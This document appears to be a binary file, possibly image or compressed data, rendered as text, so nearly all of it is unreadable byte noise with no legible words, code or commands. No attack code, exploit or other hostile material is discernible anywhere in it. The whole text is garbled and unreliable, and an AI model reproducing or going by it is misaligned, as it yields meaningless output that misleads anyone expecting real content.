�_�J.QC�S�S:��>MQmq�0�A�@A%(��m�!�8TU���QK��LI}Wx�QK��a:O{촵���x#�w����	�ø�u�»<�|P���$�oE��X�,�uX$�kH��ӊDÁ��M�X�e�*�ُ��d˞ �Y���k�)�+���	�Y(Ne\Fje�����k����0��V���NrN���{TĊ�e�Z�ס<�L�\�|E�!��|�.Ӑ3���E�w�OVY�u[�lX���{[�X�ME��ő�G��0ZN���e� ]��t�&�G�[�A8������YԻ�k��\!oEڤ��91s=�Ҙ.�ZH|LxՀ�]�xRz�G�:R�4�{��K��C��]�eŶ�[��B��H�������۾%�Ԝ�य़.Z۲쵟
@)C�-S;�σ��Y�(����Y��ܾ�S��p��B5��%�2]�E]ս_�mݫ�Z�����N�����e1���]���]�u�g�K�:M�\`�Tд�������`�V� ��`f!K��& 6�]������ܹ��ӥ��9��/P���V���S��N!hQ��=U0�s�=�T����ӵ_��by�_����ZOCO�5��eTQ=����$�س��$LB�����9,�`������3?��c�;��` �;;��?�P_��渰�f����������V5@��i4�"&1�}_�}%2�����{b�e������Je��R;�*�-[�{%c[��<>P���^�e7^X}�[9&�R=� �8���m���C�c�;�d�MP�P7B\��e��	^^'8��ȅAx��0�����֕|�LNZ'�ѥE�х'��ǜ�wU F�w��z��{� �e.~��r�onh�Pv6K�� c7�hbNN:[v�&a>x�|���h�^�e�7����`���i��i�;��MF&�6���\���͂v�K�᷀�x�(RZ�4C�gEeR.�~�g�vݬu)�qeC�e����%/N�v��m���"�#�3�h�V0nk�kD��g0�`^��^�N5��K�Q�Kj!N_�S�e������n�y�@�u���6����g~�����e嗒��E��5��������
^WMk�Y��뾵ʹ�e�4K�e����k��.c+[�Ԛ !�*�&�>Ә��f�C�셡FI�v�k�ΥVZ��dO��I{TTG5ee(o�f]�^eV~"�>�&�n��N�_�f���9^3�o���'��7�[o	����	����9h�Mޮ��m��o�	�Cڤ�����Z�%�!�n�g0�zv��v��o�>o��l�fA��Z���h,����Z�pݔp"�f��R���3^r&c�����fܮB)?r���ؾ[աr�Nd!G�3ZQ�H�.I���p���8�F����-����Vq�f��n�6oW��vD"#*m��q��A���0�"tA�m����e��Ƕ�t
���98�t$/r�n�3�6KRgW�4��b�7��ɐs�~\�I�^q=?]��g�u?g����b�m-��UtY�F�tg/^W������ܼ�g_��ܕ��u�Q'����=�~@IŎ��"���-��.IR�o��o�]��_?�@�A�qCm�.h,J��v�l�m	�!_��>���x�s�m�حPx"��w�S3��#8xX_5W����}w�cɮ��^��0�|oǛw�~���
�;M�݁����X"k!�t��h:�����fP�~zm����MVz����y��2?l=U�WXnvV�/�Öwy���o���w�����(vy����b�����|eY
�zoo���z�O��||ٮ��t�������ˇX����o�gM�Mjn��p�T��?�ˀ�5D��k\{��!��+z��cp������wW�1��a't,k�,z}]tė�`VK�f��M������z#7Y�u�e��G��z��@�?���@q� &2%ٟ�,���Xԫ�紇jXޯb��7y�b�t���-Z1~��1l(�!D��QVL�Al�����c�?6)I�$ʔ&U�L)�#�Y�f���&Μ:w��	�РB�-j�(R����l�a N1I�R�j���|��j�+X�KyJ�y�iϛL�,!�'m *�R��U��z�v����y�!�:%��0n��q�#G��1¢à6EBb���СG�(mZ�Ԫ��h���رgӮMۂ�ܪb�>�[�/3\����ʖ�9��ҧS\h}�C��j��~����#��h��A_�c�<�bdK��糄/�=͚{����?�C�#"���:*(�Y�u�_o,8aUb�$�QX���W� 5�^[���	6X	X`�F�A6�cG(�:�2Rm�@�h@�6�j�)��)y�����o�w\qS������\y�QW�_Zt�A!&vi^'�y��|��8�J���K��S~��gY
:�7�ˠ�3�_L|��_�(:)Pz`�:���)!l�1*h\�ħl����i���Z��X+��!'�@#�5*�J"t��:)$�E:�$�KJ;�nP"�pV^�m�ݺ�*a~ɦv�w�߁'�
���&��9��]V���Ҟ���N76��_��*j)T\j��
.ڨ��ʁYShM]�.�T���!� ���!��7e��Z&��r�[�:��+�أ��,�d�q��,�D>{d��*CM�VNoPj�gTӉHs�j=.?c���z���e�g�Dmf4S�W�Y��yʍ��ѼWY"�7�}��7���=`�q!*8�+.b/�����'n\1�[~9�gN� 
�1Nh���'���VW����K�z8�Q��K|�ݸ׬�e?d�k�=ד����E�t�K+�*OBm��Vg�����\�	v�_'$^3f��6��r�v{s�w���ԯ?�Δ;�&���?����? �����C�

��l #����,eM��0�����C����,!7�L��+�J5�Y�,u�BC�7�pHT2����W���g1
^�~���)�h�k���WL�zٲ޽����u�KԱ���8�l�;��Җ�syc^n{c��8���I�v�#�
$9<��&<�&��A�DURf�G��S�R�{�B$���,�	9�)d�G@b���&>�yP��m�VEl]{Zt[7Tq>�u����B��и]2d��
���侗pD~r��0�G�AbR��< ���L��q���&MĴ8�)��^�yHOaқ�Ħ��% x�VF �Q����D�l@@�?HOj���+�c�r����/syF0Th̆E�˄�O#p������9��_�D�5�I3� u"���nPAF>�S�<i�	R�|*����Li�S��T�5hCH@w��F< =�i�{�I��ޓX�π���B�A�إ�5���j�cY��fu#L��>cjT~��ɏG����PTz^a�׺�l����_CJ��dv,b�W&���],^#gӖ�,�2�,f3���r���"i�Pr�;�e�	S\��3�)*Ϣ0O�:єLm*Ӛ��jI�Tĵ|.5�|�C��m'?e�(��D���u�k���\�є�����.x�+��W�*�]�JV�򲷽�%��N��P����oy��)��l���!ǩ^�x	�{�jsU7�뵰�lgKۥ��M�gn�՛*����7�[�w�r����;�1�t�����E�L���l�h1�K?{|���+��,�!��B>]�q

��N~r]G�G�е��2���e-���iW���.�3�a` &X����,���S��p��w�;������t�c�#&�����Ã.ވ2Y�s�8�p��u�[�s:����OIK�Q��Ԧ25�S��U�Z���$�c-�Y�vʅ��s��]�׾�u"A�O��ǃ%�6���;�ln3kyw9��1u��m�g��}����JU���#�:t���\J3������I��M]���iM۸��O����?8���yS�8�U˓�y�T�8�3��s��ĩ�`�NMִ�5���/����Q��m<��y�M��)�a�$J�9wV��xLF�8z4\�!�yS��n�ץ�o~���4v�-DZís��^�:�y�un���f?��KT�p���n;��.w���/�$��M���^ ��sl�\�۶y����깒�Tr�q��U6Q�-n����=�L��-W�O=_���0�������;�����!U��i����: |�������ⅽ�ϧ��2�b*�	��p���Ycbr~ޞ��/ն�����7�cvU���g��?��/����(��m�ז��G~�i4��	�=G���o�qa_���������-����A�Y����[퉧�!�� 
��
�����@�������m4M ~�r`�XՕ� ֈIs�� V� dI�p��T����D�۽e^w Lz աD���B	
�
�!���S"tA"Q������ ����[�e���X} ���0a���A����b�-���_��^�e��^�x��nt�n"'v�'�^���P�@�"*�C*O� I�",�V�anѡ�-A ��GAAǵb� f�{(��<\����=]#:b�T�}`���	�=�'v�7~���,@� d  ���H����� ڢ( �!����$V�T��c�!� �r�>D�2��M!]46�Eb5�QF� �9��#Ff�F�_�-������,�c<&�*�bb�1މe�I
"�ug����!.�,0�%�C6�Cb!��a>Z2A�D�R��@h�FjݦD��=%U�`�L���:��;����M�Jڋ���Q�r4���fd�ɛ�i����36��ePen�5^� J�RV�.�RU�$�1cJ�V:�T&T6&e���q`ffn�fr�c*����4Ee��N�fc�JI�d-�a �S��E�$Ώ� ��?���w������eP!�Q""D�K
F�K�)e`�6����b��eFfd^'t�w~���b�&dj���C��z�'{JA{�'|�g|�'�N�B/�~�g��i��=���gb��pzʧ��g �5�B��J�b����HleY�v��Lh�Fh:�E,��+�k�d2�Ty�Y]m���Aޱ�&��	<$e��%^�(�GG�qF��M���ht������c���rf��dV �{&A�j閂�xN)��iyލ\����)�����)������h��3�)��)7x� ���4��(����ND)�J)��)�6ȡj`�A����(��fg�R�����F�چk�����e�pc �[���ᨒҥ�i�����"i�Y"t��F_��_iR�fz)�ڧc��d�8(+�&��r)����E�P��^+�f+��`kvj�^�����'���p(j뜊��"L8|dd�Wh�+�r��Zk�R��Ƨ�".�ꋒ�4j��"l�� إ�&�O2���(������`�bC��j�P�^f�
+�v���g�Q��.+�6��>k���� ���&[�^�:h�����B��N�b�N��6m�jH\ȫ�i�jkv��=���ЁW��<�SJ�#�"'6f��",, ��n��s't�*�V��}��K)������螡��ɢ���������l28.�F��.���i�:-�6��H�-bZ�-�齂S�*�f.��i(�*�dAXf��_\*��lɖ�����+�AU�툋��4fO���(MAд\`�Q�V�v���nX=⭑%�t�o"eພ�A�^�n�"n�f��2&���㾯��o�*(�n��|������J���)芮�H����/�v�d�� #Um��PN����S���n�,�Q�g"���Iɻy�������  �X t�m�����|MĂ��b��#َ`��߂���ā��^���R�2+�*���o�Z��>k�Z�~@01�ʁ冫���i�k-��
֞k��,G0N�1��4���B-t�s�>u0;���		�Fa� �<����́���\�˘\F_`~���"�Nd���v�w��#��;1�'Ghʢ��Cc1/��产�^��v1�1*7i������1�.3+j�2X�O��'#�=P�r �!C�#j�"����I��B`�����M_&�>oG�
&?�"��0@���j/*'�?w���KT,��,?4-ײވ3>��.��F�rz� 7L�1��2@�t�J����6�t/�� U�q����s�E8�3�,&ۥ@�w/J�H��d�~h"��&�34.�>3�'/2����p��9��ϙ�a
� �5�,C��R��P4-_�[�Fǵ�O��t���lsK�tN�3�k_�u�dY��d�_'����8c�dK6�y��4f�+��f �@�Ag�a$�4Ao �\�G��}@4B�>W�l�Pw A;'Ev2��$���ʙ5Z?��(~��[;�[�5Fgtӵ���I��Ζg1�,d7a#(w�+c[�3���`�N7+-7����d�!<A̷2P�����V�~�l��Ҏ�� ́+��� $1P��A�g�ŎB�,}~Ouf�r� F�[ݮ�/��%Bp��lqO.w�.�8,��/�s�rK�t�Tu��bk��~�H�� ����������~Zfa(���`S�N��H��{3�|o�
d9}75`G�s?�y�*�����A"� �́9��#�+�,���DO&�!~��'��S�h,S���2D�r �@����������[W���8�Nt��0�4��,2��uG��#K��v�ͬ����.n�e�wTH���NHs�� 
@����c���7Xy�B�9�覆$�f��gF�:�6x�߭��j���׌y#S{`ZT��hC�o?l���2z�G4�7~J��R���åg��/��x��x�xg�;�����MǅI���43iv�� �4��Hyc��h��£.��t8ky����s��|�`"ʧ��/�1�&1r6���&�<N{�.��X�����+���mVz�I�* q��A�M�x�����#��ϻ�����;��;�*�"<�-!���j�2�+2�;3/v�պz
}n� �'å0����<ă�_ˀ����Ck���d�������E�pQ7�Xx��
�3�v8���'��D���.��j��z.t�s���eXh4��{�o�ǻE_=��{��>���-3k<4?�����맋��_�	-�t4_0��:�B�j�Q��u���[�;�Rȏ �>���w��Y��HI�����hC��7����k�B�Qw �7b�|	4x̞6
.lȐYD��"VM�+��rm�����?���11%@J�+Y�t�r 3S�w�F�7bx���3K�^ֆ5z�h>���6u�jT�S�&���ͬx80��f�^ܜ�5{�YႶu�nܠC8�C{��K.v��康o`��Ͳ�ZSDX�7^9�,aɄ��d�g��.���\ye��HՐ�L�kJs�h�vl�FԶ�7m�� 8�C�e{����yG��9rT5��"s��iS=��A]怱g�E�ɗ�u�<�h답f�Ɓ��_�m�C���͚(q<��k.9�ʩ�5�\����	��~�P(�,<C�4ܐC���i�k�%��
��F�.�z�+�ɼM0�l4������`�� �LM,�,��`�������bI�X	�,�Dr�Xsm�0_3�2w�Me�S@���,�g`�9�h#,�N���.Πo��K/�DUϾ���g�H��hR!^ؔ�w��@��h9�����`�U��	B)$�^h�0�\;ܕW�QD"Id�-)�`���-�������֙f@�Z@Xܖ[.h�v�n��A@X9�t�M�&j�u��)ha�D�С��db��q �y\L1�$��L��Lӷ5�{��8���T�E2�M�6�,�AȨFR��;tєmt@�̥]��>_�yHSNs�ԉj���H!M���Z��'[]Z�Wu��B_�#�\u��׬����`V�\�}q�-ߍ�liPC��G��ZpمQ��^Tl���RIx��[�����v�Z 1<<�7F,��{$����Man�a�ጘ�1�0C�ҵ��#R��QGOFYeFM�}�:g��=����w�x��矃vY98ːaT�`��迆5�V�e�ZjȬ^�{����{^��)��~�qiፖ�~g\�,����br���Yy]
GJa���F���/2�`��w���F``���'?�P�r�Q�����=Ly!H�@�/a?����3���`N�n7;����ӝ�샌���A�Y�""3�d�Q�
av�p�=1%�{��fu+���-�_��ה.~QC`4���>aI0~����x@���mT[�ʶ��Al	��x7�0I����(G7Əm%HL��dH�I��}���J��	��0��l6��rNM�\�>:;�p8��Z��b�!i�CܽL9��z棳�e��+��<79!P;� �'J��U�P����F.k�`\�6���`\�*�:�V�W.5B `�d��E"0r�Ee@p�͐~tU�gA��Ϛv��ژ�Nᝂ\��^��~��%~�d�����M'=�9�z0�k�HGY�f�"'Ԙ�A��ۙ�w�:Y�Rv��%�pi�W�w��A�M�S�:���.�2g8N kR�4g.��]��4��դ�|�
���M���{߬�8��%3�ђ���ҩN��ˑj���H���o}�g��&~BK^mX(���6���L�?���^����9k�A�d���m�>
Ґ��%5X02�b׉�l�A19��9�)n�@��Č���Q}I\��ʈA�?��	LA#�j�`�U�^h�E�v�����* �B��&�x��y����F��!�u\��gz����&�ܚ�}����m�A�#��(����*�^�����\5Y�rt��4�i��a�t����
�'Ƃ> �mg؜ؽ�����oa�
�	�=>4ꎑJ��"1�Ƅ����M���u����U ޕ��![�՚��~����:X��4�A'�.ı����i�H��G�h�\Av���wF�%�.�3���27�Y�� t��f�I:��s�é%%J�Ŷ#���V�b����̅�7��������~v;Q��@�S���Vy����f��g�Y����2-���b��.��ŸV����V���Ps]���������)���b>������pL�K̽n�֭�o���\�>7��`��A�-�92��hw����ѥ}4������qRtg+2���,�x�7��׸ԤF�D���oyDru��?��֮¬���H������y��7�����9��	�IR�z�w�͟1�w����x�H��E3;�<�y��{v�ӳ>�Cp�Yث\�=��� ��M�pP6��nHA␝�$b���*\ёz��G��a�bK���-y-��ԧ��nZ���+�1���77Ν��穧��U���:��}��\�I~���$;�(8��{���_����.м�:M���Ʒ��旛������F8�mw�G���|�`�:jN?���~�7>"y0Gnē��n�bKd�i���.�CrM)Z/�XO0u�)L/�hE[���ʮ~�OK.K7��@�L�����.�����MxD:�(�����[jO���j�~�e�J���m�Ҭ~��5��*H�����a �F���������@�܏�V����`!��FN�V?��,O� &���� ��  ��+D� I� ���Z���Y���DO��-���X~o�P�Μ���M�jj�)�/&�K��l_��pD�81q��N?�G��^J��&���^Q	9�4
�L8dDf$HF�2.��
���AvG��AfB��iP��b+��/�����*�躞A����nɮ,�q������n�J�M���&Q�,�+����-���n�t�����Xq~J�a�nR
�\.�:�`Jx����G��b�.��|�g��\M�@r`P �!L 0���ʡP��(�0������fo]���т��s�����h�˚/��m�d�*��!.#�(��}�K��Z��r�,�!"�R+��T�O0rd��#�?R�%����n,#�h���O�*�u�/��i�Q3�b'��~��R4]�?7"��Ӈ�*�)G�+��*��r6�*��zro���L.Qq*Ų�.� ��Q�18����OIjo���.��:A�Ҫ#�L���tLH@L�<A�� �#�䷖����?�(� 3$C���5�� ����D|���p(As4�qM�(�0�N����A�ɝi8�f�����%+�,��I���8�/���� �kN�-��k 6��fn\�7`�:��ar X������ �ڠ���$�c>�I�S<�Th"&�/��ǐ�SN�"��D���L��sV��)��C��(uM@͂@T�G���(�l蔲��+0��O�-��9����bC�Dq3��NED��
|�^��P�TUTRO��Rq+�R��7��F��a⅔)u4���� �H�3IWuI='R8��>�>o��@���o��p�Й�(���?��'@�t@��M�r@�"� j��߄�N�4P�E�tO�
�_s,��C#,FE� H�	�� �p�G�Q55� Q����K�`^�3:�S��S7':�:�1�6P�!�X�U]K_fV1'�1'���I�����
X�cb�V�d���B��L��*ДY��Y��e�����d�P��8��6R)u�),��n:��+ӧۊ\�G���Q�<P]P5� �5R�_���s`"� �X ?�u��V��b!6b�tb$�#9l�=su�J�m�n?6f����d��X��C�M(_�4�2fC�rg�q��fo��V�1x�A�u�BgC��t��Z��h	r1,�k}S��X Tv��]�k��9C0
�ue�1B._���ds��l��� u8�O����60�6p��n�&�j��Tmf��G*��.��� ��O8���@zP6eU�(�e+��A�tr��rik�T��+)[?w\5P���io�Ou�B���$_	u&\�k�o����8`/*���B���O7!x^Z�x��p�5�K8"	6y?J�H�OJP���`|;Rn%��>v8,��qJݳ��j��p�7|��Ø�|��I�k��}u2~�f�7L�7/w�	j��87H��������D�K�}���o9��$������X�����׮%��-��w��_�r^��۔�F���[x2@���2�VӪn��U7YIw��!F#t��Ln�O�{=,��x����K� ���z��O�3�Z���x��؋�M��0T����B���w� 9F٧�������5��wU�\��sL��_���[etn�xS'�_w����.W��[�4��JV�s�V@�8�<wՓ?=+�"�Tc}��
����@(��8bYq����p9�u9r=��0����4M��Y��욧9&�9�����[#�8Ŷ �1
�����t�gF%8ko�7�����ȧ!���e�x]lҧYڟz���Y^�EA8��ב��l-�y���	�	�Y����>9���@Eo�HU2=���u��%��RH���}�k��=�@5�y���T�wy����%��2�������t����}�ڂ%�A��By��s~h�-�t�ͨ㋢ɲ�L���x!x�u5�o�7���S� 
KB�dkd@)n�Z��X�y8�ZT�o2�oZW�8G�ںՄ8�÷��e�Xo��ڊ3��6z�>s4/ �C�I���t���i�q���}F7 m�tIqiCX�3۴��\{���ӱ)�hR�-5��RBG���6� �2.�/P����w�q�P(;�dc�Ff��z�{���9�U9�� ���������9�t�K|T������P��{���;z@s{�y��.[! �����06M{]�NSS8RW7�ի�U���X�Ƹ����k���\���ʹ��[�_�n �<]�����s�7��a�7�2G���[��_�Ij�d�f����c:�u|�1�2��Kސ3nM�4���� ���[�����f�<B��'�8B��O�����|�#�y�!ܧ�y,''�u׳�L�#��Ἠ�*5kt<�QͶ�d�[.���? Ta	n��]�]q&ҥ6��&�t�H%}�)=�-��Ijn���C1?��g�#�;��[P�q:ս[K>�-p%C`=֓<ח��YA��[׳�N�y����}˫=Q>�����8�O�������ˁ�Z�*Q8ڭ=�_>�[�i�Y�*�:6h��`	J6� ��݃���h ^�y��c�Tu����Szͺ�E�ҳ4f���)��ڠ?"p�~ԥj���^�jM�q��-Zl4~�۴������T���K�ׅ޲=8�ͨ��{��|���M��{�u���˝:��`*\ȅ:��ܩ��9��}獞w���^?�m�z�T��2��A|a���I:6�����O8o�����	>jK�:��W�;�w|ԫ��d2H3ͪ����	��If3z�i�W/��{���G���BZ��dŁ+�d� b	D �aA��d�����\2J��7����Bā�����Hu����N�%Wv��1JХF�A��㽒����h���\ax-�#l�C�>!�!�ڵlU�� 7�\at���󇅑AB�t��2~�bP�X�2��;~���d�+[N� ���m9cN��1o�resuZ46]�V��Uk�Ȋ{��;��=5	�#�a~=~�
8oČ���Z05ԫ��v��v[�{�������6.I����O?�=~����Oo�����Ο���sR�2��G��@DJYe 	���NL�OAI(UJRhG#mX�Kp�A�L�=�Q	���P��rIAX�S�r+Y�d�P1#V_��U�Gv�V�L:9�]R�%Dg\�`�Յ �s�*�E�B�{�	m����mO���
N�rj��f�+հ[7|"3�6jڦ�[��FY]�W"�񅍒.���e��|�mJ_}�Ǟ{�=C����j}�iwz���_���N�x �Xc=82� �TM*l�FNJQC��!Vh�������E\`�QB
.%b��=$iN�v["L$筷C��J���Q�y�S&F�µ�]��l�A������&�n��Ycz�6ÝxF�Lk��F�l�U�Y��*WgB����C���[���fj*�:�z]~����Ν�����+�ъ������K���>%,�$֤�5ETQ5Q�lhё�%��k�4���FmM9h������\g��.io�o��0A���B�`,�,Y�i>q��L1h��1����'3��Rg�6
�\�ɺ9!:Q�B��G~�<�͘]��C������O���jv�4��K3��O�u�^����͂Ԕ(����x_�c��V�jK�Um���"�x��6���G,�H�p�W�`�;Lejwc�V7/�i�p�����0���!wg��э\�Is��L�<�����b�Y�4VÎ�fu�Y.#1��3HAf`/���(�3���y��Y��#�h1gU����4Y]{�	������h|�����Ħ5Y�\�z���='"\��E��>v��	 �څ�D&+1�P!���`0�����,��q%������҅/��%���\Lc�jeh:�:�����bJv��`@B(���(�^��'z|b�Du3�Q1U�a��!E�-�g_���H�2��E|  �E���1C���h�Q(��8��7��Q)�TI��X�|�sUѧ -b�b:���<��Hi����)�A2�8�/��ɕ�$%ZLCT�4-4�!Gg�3��UcO�\�T�\�7�d��0���o�P�O�9��0sU��U2�(͠"�hEM�5�Ǵ[m3�[� ��,t��q���Z4!�����W͈V��lm���ֶ���29��l�W�p�{���j7E�!�ӁW��P�>��I(C�c�_�0��iNz��2�#U,I˴J�:�t+EFKi��P���""����L R�(nrLdO�<cRw�E/V3���&T�ͩʳ ���͞;>���$�e�DҶN�~�!t�<�y���R�H�-�y�;����Si�U�^!Ѐ��a�X�r��O0��,@����\,2vY�zt��e�K��Q��ш�,U�:A�T�Ę`��)�)��{Z��6��Ԥ,^\��q�g�^SA%%�7�7�Zw��� ��؊���K>]%ǜ��Iu%��~KY�N �]eay�\��/G2&��_y�Ty�m�~7,S�X`�qDq&'�����(���8�T���f��j��h�.��B �eJ�q����eun���b��x��kf>nMg����.�q|�lJ��P#,Y���_I9*��P�G>���p�Q�ӌlB>�|c�j8��H���"l�a�h�x�Ky�MMېg��#c}f!��-�J"zt�\��PG��"6f��]2��D�PK%<����O�*����.���x�.�|.\Y7�d�5����O��U,PpdF&��uK˕씫� �C3��G�=&�#��/��n��ሐ�Öj*�K��F��Ν�t?�54��׍:=5ڥ��wk)���A�l������5ħY4�\1�����v�S\��u�Ї��7���D_uC7�,7�������ī�#-���#	X($�E�9%qnu���u.���;���(H���o#���cVϱ
c�����3�Kg��K�p��=jP���y[ckQ�mߔ��zEPe�ӧ�T1޵B6p��ﾊ�����"��"l�ޏz�����[k�璿��N�Z��t��`ga@Y�{aBtr`~Vz���z��$
 Z�UJ��
�faV'��Z�6�pDAg;�B�D�W|�S<g�vE%RP}G�|,�v=�j�G}28=�w}@Qe~CH�EH���]�tx8�
�U$�#&^'s�2��~��x.�xԦumg�XVGubuai��I_�Qz&t{`h���؀:�i��&c��i��h/Ň�5s:P_���x'�3ѱbS$\>�E:���[+�)q7F�������==~%a!~�A�����X-I�}]X�f3"7M�k'�Q�H�� VNgVN�F���qj 5gm�;t���i��t�si\R`��g��R�U�����o�aR1�z��
�h�@K�@a����������W�(j�4xj�}9؉5�8<�Ȑ�h�<��JH h�7~`���<rL��Z�� ����x��xw7�g[%�s�r��w�x�fB�a�_�cJ(ehj8`�3B�xiF�;���YvH�K�2��C�X1~8:ŰC�$���k[��s�Nn���yg������Lkwc(ȉ�h�	�L��bY��Ww>�d�Hy��}}�l�%���@3y~@e�c�=�N���.�-�f�3��707�We����ٌ:���{h2�tQ��;�ȕ� &��
�s���Kɔz�::m�h�
T9�N1��m��u#dS �a	<�S�fgN���H=m����|�M�G�E��w�HCR�Y��Z ��I��ً�֑y"~�e��VŖ��d6��M{�;%O&�x�ْ�ט%�^Q $�	-��W��99�C�$'Ԡ�]9�����E�{��H�QI�_L� N�Cpև����9{~�C��g"nhS"b����w d���AO��ȅ\O�[��:*�p�R���ɝ��@¤MJ��ZդSJ��	�PpA�kx���O�4@�$��q@�(�~kŒW_R:_\�V^�~��_������'����y�r�%D�oÆ�%�it
�Bԡ�F�YiC��Z�����R�����0��s?��P?`��6�e �Q3>���)��I� Y����7ZC*w�s�H*W��"A��j�o*^ƪ���x��5]ʈy�V�$Wͪ�/X�5�C��N8���1�Tj�犮Nz��%���Df^Ƌp�{��

'�%�8zjqA	n?�Kp�;p&�
�P)��ʰ�&�����`��n2��&�U`�d -�%�:�b�[�x@RE xY��Q@�jd��L*6��ʣI��;ULY*�Gq&�#��<��	A��4�f���ŴMۮ�IN��?+��PA�7�(�d�2���ѰtѨ�5��g��8A�C	���Q��2Ք�r�P���jC�'��J[9\w%_vA�~J��	���i��{[��EG�#
��oI�vٸ�k�F���j-�F�.A�@˳P˪3ӳ>D������ӳ����g�eU?t�w�m1���y�Ǌ7|T�ۧ�õ����n��$z�%��ы0���������!z�w{�}r�����;�>�;XYgP����`��%��Z�����@5��������;��[�-	\���R��|`��˘�Y���7W[�mk���9�ӂ�ڊ�����6B�����9�3s��@P���{�fC꩞k�����I�&����'�{�n��O�A��`�yҫ�+��[����t���۽_l2�i��j��'������v�Ⱦ��R[/L���$�Hf�j��	�w���k_�Å��������ȇ�ȍ{��D-O������ɲ�X;-9��;���@<�X���K����.Lû˪L��!�����|˹���d��ۊ,�ɚL�ŬɲK�S�@�l��<����5�1p�՜�J�����` �B�D0��U n��
�:�v&]����W���AڜJh���� ok����[�_;�%�t�S�z�����[�(�;F\��-��ۊ��с����ʰ���l�Mң�dsPD��,�Dl��L�,lʜ�ɑ|�Yz¬��,��9��K��D�@���-�-�Ա(�O�MM�ЖA��Q�ҭ��?<�����a��i@�t`�e������ĠuޠZ�W;%9s}0xVgc�gٻ���-���t�@(�|�ː���1���x�a�,��gM���%몙͖��К�ú��Ҍ�å}�\M��bAiڭ]�Y����@�\�����Lڮ����ժ���=ۦ]�S7^��;��2�K�����ύ�iɲ\�������k֏��3��Q��XZ�u@�h��7�����n��X[7Y��%��s����ʶ�y��߁]h�$��i�m����'j|�tbQ��K\W�����{�W�Wuܸ��	��9�)^*��⭬Ȃ��)�u�'~�,�#^�/)�3��z@P9L����u�˳Mݍ��F��ۓ�G��~I�Q^òe�H��?��}����m�ל�M���Q|ŋ�(G9��6�v� #��N%��M��<؅m�ka�*�𦷯@n|�����#��Џ˿cy[��ـ�٠��pC�]m��О{�~��	�1���Ӡ�L����w��Y�xGP���6^¯ޗ�n뷎붾�c������z��[��@�^]~���\��=�S)�DDYe�2�<�8�{ޜ�q>��N�v��F����ج��`�>ǈ艮������.�uleB�Q;| �n���<��7��
��4��o½N�o�������n�Y���.�^����)��'MgKd�}���.�%ښ��1a[8���K��&��Q�ͦ���K{�
���C0A��n�
��S/�����X���Y��9ۺ��a��[���gO�#��kO��NI# �(��߻1��s�*�C��o�_�K���X;/�{p����·ـ[���Q�V_�d?���������f�h��l��n;@����rRa<��u�j��/����q���z+0����paDϷ^a�ϋ�mpS�Tb�O�����o�����?�����O��o iH)���%
��ރ6&m.��a}%�.����o��I�?��1� ���d��d��핓N��I4匠3]\ĘQ�F�=~R$$K�DiR%��,��S�H�5m�ęS�N�=g���ЖESEA�RL�>�jBj�u���Ze��X�}�vDae(���*ܖkV�\�u��E�L�9��n���*ײ��A�x�bƍ��,W���-_�[�[�p#m�ڞC�ϞƻgF�d^�:����r���f���}��p�ōG.\�Q�I�>�=�ԪW�j}�r�\�������W�E�+?��mM�]~|��;�v˘���@/�{�=�pc,�@FUf����H�B��0C7�C���9�#��ꮛO��,���"#/5���Fcn���V<��R�>��t+_�q���@�`�,P��p#���A�X���2<��C1�$�L3�D3DG4�M�z���Z�!���&g��.���I���� ]RH"�!&�fMFA����*z�.��
�b�ƕ�~p#MSOE5UUS]�U6ݤ�D<�4,N� �s/��n��

u=A	#RDU�H̖�|�4����q��j#¢J0,�ÉO|��U�E7]u�U�]W_�7V����Yq�u�k)�AR�v������=6�d��K3�-��v��Zk����#�62^P-�iЋ��E9e�W>�]�ۄ�*�l���â,����c��a-�`���`cVx�!��,I�S0>KK,�H�6X�H��TȂ2�`�l��FCw_����j�nc�k_[�� �ֱh��-a�������q�?�%���/v#�+I�v7�Ƣ����?=t��v������ee�+�c�����=8״�\�W��e�zIZG0Qkc Y�+8#�6(�Aq��z�O�t��3�*�U_=�l�y=��f7v;��駙�@p0X�w�w�-�q�~d�I��SC<օ�!q��Ǻ��	�s�Z�F�����*xh
�$��b�N��M>H��mw�N�0�IP{NaL������藃�D���}ѠM`�F���o<G���r��,���}+`" �D�MuAdV̖H�-X�r���<�(FX�##�<ځA�y�� �90`�6��i��9ꠑv�Q�:1��G8��f�,�XF��Q*���|0�xcm!��$�X�2�T���>��djg��ْ�H�Q�Iԟ�>4N���T�1�hq�bB%�(�e9�E4�jR3>�f[.��j�b�u����_ȃ��T�4 �h����f6�A�k�3�)�ɼ��r�c1W�G?��
�����>���(r���d<�Ms���|�JM�z0*��$������s���*Y�$�%$!�"��ji�[p-��F�8�[|� ��1/[m�bd��8�,��j7������@���Mg��Cf�AT�:ֱꃍ1��C�
�k�5��t����V���&J�w>�9���ֱ�~�5�>��>gj-M*nsC^X���Υ� ��h���Ք���%Yβ��rN���t@o�!�R�R�<!�l[�+G۱�~L��������heV�mr�*A�*׹�<�T��**�֚N�+_������$uphD�9^<Z��ٍ�B���b�[��3~q�K���L9�ٚ�r-F�_~�[�6��J]ꦼ��+��L�m��xT���p��]��D��p��@�>W��hdJlb�~3�2�^��SA�Qհ9v+��D+f1T�!��ʬ��!�$;Y��W�j��7�,�ާ���o�5`�4h�s�k��L�� dF�\9�����*OhG�u������3���9�X��T*�ㅳ��KTȅ����g�h`�A���& ��̫5,���E.J��hHKՑI~��R���iF�ܙ)�"k@=J�����oYJ�I�F��
0���֒���Z�PyV��]k�[�"�RU N�a]<k0��n�����#��d4�A��F���򻥛nV����=�W�"='��k:�N�x�{��^{#�j��ɍ��_�¯��o�\�o���kо7����������23w�1�*��(�'�^9$w�m�ra~󗩫[qKVHД�E�N�!��u�����Jþ���N�4��tt���OwGԿ�Ek�Dp:�W���j¼Xq�_�vU7<��t5�#���֢פ���1�k��tY� "gҷ���� HA� �)��d������"��@ءk#��ܟU0F��zS`�y�Xa>��?w��⺞+
u�Ҟ�{T���s��2�@��zv���/>���b�?�ռ�m߹ĸ��>�D�Qv���vo���#�_��.�`�K���z�_�g+���TQx�8���)�sɣ�g�SH�c:.�
�ȃ��k��[��Ӏh���c���6߫�DA��(��y��9wH�4��7�5�1Ԁ���4�� �A7�����(t����K/�����=w�3i;�48?�[5UZ�"t2�()�p@y�"�:]ڬ�)�+<��?��(
-��)xcӍ.���a�0؁�Ȣ�ʖ%���s�G|DT�؛=����<���h���O�&P<A�+.��:��Dq�'QdE	>PB���k�.�¥�����43��
